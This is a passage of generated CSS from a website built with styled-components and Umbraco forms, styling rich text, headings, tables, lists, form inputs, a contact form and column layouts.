strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .fHlKvj p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.fHlKvj p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .fHlKvj p a:focus{outline:none;} .fHlKvj p a:focus,.fHlKvj p a:hover{color:#55959a;} .fHlKvj a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.fHlKvj a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .fHlKvj a:focus{outline:none;} .fHlKvj a:focus,.fHlKvj a:hover{color:#55959a;} .fHlKvj ol,.fHlKvj ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .fHlKvj ol li,.fHlKvj ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .fHlKvj ol li p,.fHlKvj ul li p{display:inline;} .fHlKvj ol li p:last-child,.fHlKvj ul li p:last-child{margin-bottom:0;} .fHlKvj ol{list-style:decimal;padding-left:1.2em;} .fHlKvj ul{list-style:none;padding-left:1.2em;} .fHlKvj ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .fHlKvj ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .fHlKvj ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .fHlKvj ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .fHlKvj blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .fHlKvj blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .fHlKvj .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .fHlKvj .quote-name > strong{display:block;} .fHlKvj hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .fHlKvj table{border-collapse:collapse;margin-bottom:1em;width:100%;} .fHlKvj table thead tr td,.fHlKvj table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .fHlKvj table thead tr td:first-child,.fHlKvj table thead tr th:first-child{border-radius:8px 0 0 8px;} .fHlKvj table thead tr td:last-child,.fHlKvj table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .fHlKvj table tbody tr:nth-child(even){background-color:#bfe3e1;} .fHlKvj table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .fHlKvj table tbody tr th:first-child{border-radius:8px 0 0 8px;} .fHlKvj table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .fHlKvj table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .fHlKvj table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .fHlKvj table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .fHlKvj table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.fHlKvj table tbody tr td{white-space:nowrap;}} .fHlKvj sub{position:relative;top:0.5em;font-size:80%;} .fHlKvj .responsive-table{position:relative;overflow-x:auto;} .fHlKvj *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .fHlKvj > *:first-child{margin-top:0;} .fHlKvj > *:last-child{margin-bottom:0;} .fHlKvj h1{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .fHlKvj h2{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .fHlKvj h3{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .fHlKvj h4{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .fHlKvj h5{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.25rem,0.91rem + 0.97vw,1.88rem);font-size:clamp(1rem,0.72rem + 0.78vw,1.5rem);} .fHlKvj h6{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.25rem,0.91rem + 0.97vw,1.88rem);font-size:clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.88rem,0.67rem + 0.58vw,1.25rem);} .fHlKvj a:focus,.fHlKvj p a:focus{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .fHlKvj .paragraph-large{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1.13rem,0.64rem + 1.36vw,2rem);line-height:clamp(1.75rem,1.06rem + 1.94vw,3rem);} @media (max-width:767px){.fHlKvj table{display:block;overflow:auto;}}
/* sc-component-id: UmbracoFormstyles__Container-sc-e4es9q-0 */
.bJZWKZ{--fgColor:#002e40;--formBgColor:#ffffff;--invalidColor:#CB525F;--gap:26px;display:block;color:var(--fgColor);}
/* sc-component-id: UmbracoFormstyles__Form-sc-e4es9q-1 */
.kQQCnN{display:block;max-width:900px;}
/* sc-component-id: UmbracoFormstyles__Fieldset-sc-e4es9q-2 */
.gmMbUZ{margin-right:calc(var(--gap) * -1);} .gmMbUZ[aria-current='false']{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;} .gmMbUZ + .UmbracoFormstyles__Fieldset-sc-e4es9q-2{margin:24px 0 0;}
/* sc-component-id: UmbracoFormstyles__FieldRow-sc-e4es9q-4 */
.cqyYOi{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;gap:var(--gap);margin-bottom:var(--gap);}
/* sc-component-id: UmbracoFormstyles__Field-sc-e4es9q-5 */
.hRzwEz{--colWidth:100%;position:relative;display:block;margin:0;-webkit-flex:1 0 calc(var(--colWidth) - var(--gap));-ms-flex:1 0 calc(var(--colWidth) - var(--gap));flex:1 0 calc(var(--colWidth) - var(--gap));max-width:calc(var(--colWidth) - var(--gap));} @media (min-width:568px){[data-columns='3'] .hRzwEz,[data-columns='6'] .hRzwEz{--colWidth:50%;}} @media (min-width:1024px){[data-columns='1'] .hRzwEz,[data-columns='2'] .hRzwEz,[data-columns='4'] .hRzwEz,[data-columns='5'] .hRzwEz{--colWidth:33.333%;}} .hRzwEz[hidden]{display:none;} .hRzwEz[data-sr-only='true']{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: UmbracoFormstyles__Label-sc-e4es9q-6 */
.hyjpbi{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.12rem + 0.19vw,1.31rem);display:inline-block;color:#708A94;position:absolute;top:clamp(1.06rem,0.96rem + 0.29vw,1.25rem);left:clamp(0.63rem,0.45rem + 0.48vw,0.94rem);-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);padding:0 8px;background-color:#ffffff;z-index:1;-webkit-transition:-webkit-transform 0.3s,font-weight 0.3s,top 0.3s;-webkit-transition:transform 0.3s,font-weight 0.3s,top 0.3s;transition:transform 0.3s,font-weight 0.3s,top 0.3s;max-width:calc(100% - 50px);pointer-events:none;} [data-theme=mint] .hyjpbi{--formBgColor:#bfe3e1;} [data-theme=sky] .hyjpbi{--formBgColor:#d1edfa;} [data-theme=rose] .hyjpbi{--formBgColor:#fad4e0;}
/* sc-component-id: UmbracoFormstyles__Input-sc-e4es9q-11 */
.jOjWnr{--accentColorSecondary:#708A94;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);font-weight:200;display:block;background:#ffffff;border:2px solid var(--accentColorSecondary);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);color:#002e40;height:clamp(3.5rem,3.22rem + 0.78vw,4rem);padding:clamp(0.5rem,0.16rem + 0.97vw,1.13rem) 16px;width:100%;} @media (prefers-reduced-motion:no-preference){.jOjWnr{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color,background-color;transition-property:border-color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color,background-color;}} .invalid .jOjWnr{--accentColorSecondary:#CB525F;} .jOjWnr:focus,.jOjWnr:focus-visible{--accentColorSecondary:#1C7178;outline:none;} [data-theme=mint] .jOjWnr{--formBgColor:#bfe3e1;} [data-theme=sky] .jOjWnr{--formBgColor:#d1edfa;} [data-theme=rose] .jOjWnr{--formBgColor:#fad4e0;} .jOjWnr::-webkit-input-placeholder{color:transparent;opacity:0;} .jOjWnr::-moz-placeholder{color:transparent;opacity:0;} .jOjWnr:-ms-input-placeholder{color:transparent;opacity:0;} .jOjWnr::placeholder{color:transparent;opacity:0;} .jOjWnr:-webkit-autofill{-webkit-transition:background-color 0s 600000s,color 0s 600000s;transition:background-color 0s 600000s,color 0s 600000s;} .jOjWnr:not(:placeholder-shown){--accentColorSecondary:#002e40;} .jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#002e40;} .jOjWnr:not(:placeholder-shown):focus{--accentColorSecondary:#1C7178;} .jOjWnr:not(:placeholder-shown):focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.08rem + 0.29vw,1.38rem);-webkit-transform:translateY(-29px);-ms-transform:translateY(-29px);transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);} @media (min-width:1024px){.jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{-webkit-transform:translateY(-33px);-ms-transform:translateY(-33px);transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}}
/* sc-component-id: UmbracoFormstyles__Textarea-sc-e4es9q-14 */
.iQSHsE{--accentColorSecondary:#708A94;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);font-weight:200;display:block;background:#ffffff;border:2px solid var(--accentColorSecondary);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);color:#002e40;height:clamp(3.5rem,3.22rem + 0.78vw,4rem);padding:clamp(0.5rem,0.16rem + 0.97vw,1.13rem) 16px;width:100%;height:auto;} @media (prefers-reduced-motion:no-preference){.iQSHsE{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color,background-color;transition-property:border-color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color,background-color;}} .invalid .iQSHsE{--accentColorSecondary:#CB525F;} .iQSHsE:focus,.iQSHsE:focus-visible{--accentColorSecondary:#1C7178;outline:none;} .iQSHsE::-webkit-input-placeholder{color:transparent;opacity:0;} .iQSHsE::-moz-placeholder{color:transparent;opacity:0;} .iQSHsE:-ms-input-placeholder{color:transparent;opacity:0;} .iQSHsE::placeholder{color:transparent;opacity:0;} .iQSHsE:not(:placeholder-shown){--accentColorSecondary:#002e40;} .iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#002e40;} .iQSHsE:not(:placeholder-shown):focus{--accentColorSecondary:#1C7178;} .iQSHsE:not(:placeholder-shown):focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.08rem + 0.29vw,1.38rem);-webkit-transform:translateY(-29px);-ms-transform:translateY(-29px);transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);} @media (min-width:1024px){.iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{-webkit-transform:translateY(-33px);-ms-transform:translateY(-33px);transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}} .invalid .iQSHsE{background-position:top 16px right 16px;}
/* sc-component-id: UmbracoFormstyles__Submit-sc-e4es9q-17 */
.eUJNZf{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin:24px 0 0;} @media (max-width:767px){.eUJNZf{width:100%;}.eUJNZf .Buttonstyles__Button-sc-19ou5pv-2{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}
/* sc-component-id: UmbracoFormstyles__ButtonWrapper-sc-e4es9q-29 */
.cMoFmF{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}
/* sc-component-id: ContactFormstyles__Container-sc-1e2xcj5-0 */
.hnhgio{position:relative;max-width:800px;} .hnhgio[data-theme=mint]{--cardBgColour:#bfe3e1;--formBgColour:#bfe3e1;} .hnhgio[data-theme=rose]{--cardBgColour:#fad4e0;--formBgColour:#fad4e0;} .hnhgio[data-theme=sky]{--cardBgColour:#d1edfa;--formBgColour:#d1edfa;}
/* sc-component-id: ContactFormstyles__FormWrapper-sc-1e2xcj5-1 */
.gzcYGU{border-radius:8px;overflow:hidden;position:relative;margin-top:0;} @media (max-width:767px){.gzcYGU .UmbracoFormstyles__Submit-sc-f23j49-19{-webkit-box-pack:unset;-webkit-justify-content:unset;-ms-flex-pack:unset;justify-content:unset;}.gzcYGU .UmbracoFormstyles__Submit-sc-f23j49-19 .Buttonstyles__Button-sc-19ou5pv-2{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}
/* sc-component-id: ContactFormstyles__FormContainer-sc-1e2xcj5-2 */
.iiEQZb{background-color:var(--cardBgColour);color:#002e40;padding:clamp(1.25rem,0.91rem + 0.97vw,1.88rem) clamp(1.25rem,0.91rem + 0.97vw,1.88rem);}
/* sc-component-id: ContactFormstyles__FormTitle-sc-1e2xcj5-3 */
.hJKTJH{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);font-size:clamp(1.75rem,1.47rem + 0.78vw,2.25rem);line-height:clamp(2.25rem,2.04rem + 0.58vw,2.63rem);}
/* sc-component-id: SplitColumnsstyles__Container-sc-t07rjt-0 */
.jxNYGE{--rowGap:clamp(2.5rem,1.67rem + 2.33vw,4rem);} .jxNYGE > .SectionWrapperstyles__Inner-sc-693cky-1 > .SectionWrapperstyles__SiteWide-sc-693cky-2{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);row-gap:var(--rowGap);} @media (min-width:1024px){.jxNYGE > .SectionWrapperstyles__Inner-sc-693cky-1 > .SectionWrapperstyles__SiteWide-sc-693cky-2{grid-template-columns:repeat(12,1fr);}} .jxNYGE .RichTextstyles__Inner-sc-eaquy3-1{max-width:none !important;} .jxNYGE[data-single-col='false'] .RichTextstyles__Inner-sc-eaquy3-1{margin:0;}
/* sc-component-id: SplitColumnsstyles__Column-sc-t07rjt-1 */
.dNPGj{grid-column:span 4;} .dNPGj > div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:var(--rowGap);color:#002e40;} .dNPGj .SectionWrapperstyles__Container-sc-693cky-0{--sectionSpacingTop:0;--sectionSpacingBottom:0;} .dNPGj .SectionWrapperstyles__Inner-sc-693cky-1{padding:0;width:100%;} .dNPGj[data-sticky='true'] > div{position:-webkit-sticky;position:sticky;top:var(--headerHeight,0px);} @media (min-width:1024px){.dNPGj{grid-column:span 6;}.SplitColumnsstyles__Container-sc-t07rjt-0[data-single-col='true'] .dNPGj{grid-column:4 / span 6 !important;}} @media (max-width:1023px){.dNPGj[data-right]{-webkit-order:2;-ms-flex-order:2;order:2;}.dNPGj[data-center]{-webkit-order:1;-ms-flex-order:1;order:1;}} @media (min-width:1024px){.dNPGj[data-center]{grid-column:span 12;}} @media (min-width:1366px){.dNPGj[data-left]{grid-column:span 5;}.dNPGj[data-left][data-large='true']{grid-column:span 7;}.dNPGj[data-right]{grid-column:8 / span 5;}.dNPGj[data-right][data-large='true']{grid-column:6 / span 7;}}</style><style data-styled="bNaGeX gQWBfA fGDzdP jeHixV efuNUx fHlKvj" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: RichTextstyles__Container-sc-eaquy3-0 */
.bNaGeX{--fgColor:#002e40;color:var(--fgColor);} .bNaGeX .Buttonstyles__Button-sc-19ou5pv-2{margin-top:clamp(1.5rem,1.22rem + 0.78vw,2rem);}
/* sc-component-id: RichTextstyles__Inner-sc-eaquy3-1 */
.efuNUx{margin:0 auto;} .RichTextstyles__Container-sc-eaquy3-0:not([data-layout]) .efuNUx{max-width:89ch;}
/* sc-component-id: RichTextstyles__Content-sc-eaquy3-3 */
.fHlKvj h1,.fHlKvj .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .fHlKvj h2,.fHlKvj .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .fHlKvj h3,.fHlKvj .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 